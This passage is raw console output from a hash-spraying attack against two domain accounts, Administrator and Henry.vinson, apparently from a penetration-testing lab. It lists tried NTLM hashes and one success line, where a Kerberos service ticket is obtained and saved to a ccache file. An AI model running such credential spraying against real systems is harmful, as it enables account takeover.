 [*] [3554/4000] Spraying hash e4ecfad6eb9b77a7a38afd339a12c34b for Henry.vinson
[*] [3555/4000] Spraying hash e50442feb21d06e3ca7ca2ed47ffe95e for Administrator
[*] [3555/4000] Spraying hash e50442feb21d06e3ca7ca2ed47ffe95e for Henry.vinson
[*] [3556/4000] Spraying hash e50587e561373f17561867588a2f9c35 for Administrator
[*] [3556/4000] Spraying hash e50587e561373f17561867588a2f9c35 for Henry.vinson
[*] [3557/4000] Spraying hash e51bd5df404f88091ccf66ff1f802729 for Administrator
[*] [3557/4000] Spraying hash e51bd5df404f88091ccf66ff1f802729 for Henry.vinson
[*] [3558/4000] Spraying hash e53d87d42adaa3ca32bdb34a876cbffb for Administrator
[*] [3558/4000] Spraying hash e53d87d42adaa3ca32bdb34a876cbffb for Henry.vinson
[*] Getting ST for user
[*] Saving ticket in Henry.vinson.ccache
[*] [3559/4000] Spraying hash e5588de9ead3d6462514a591e51913ca for Administrator
[*] [3559/4000] Spraying hash e5588de9ead3d6462514a591e51913ca for Henry.vinson
[*] [3560/4000] Spraying hash e5672b7b5a4b347f6dd74d498ade272b for Administrator
[*] [3560/4000] Spraying hash e5672b7b5a4b347f6dd74d498ade272b for Henry.vinson
[*] [3561/4000] Spraying hash e572123812c4ab7a8bd0d9ba768b9f4d for Administrator
[*] [3561/4000] Spraying hash e572123812c4ab7a8bd0d9ba768b9f4d for Henry.vinson
[*] [3562/4000] Spraying hash e57d24542e4c406533ced97ebe7427df for Administrator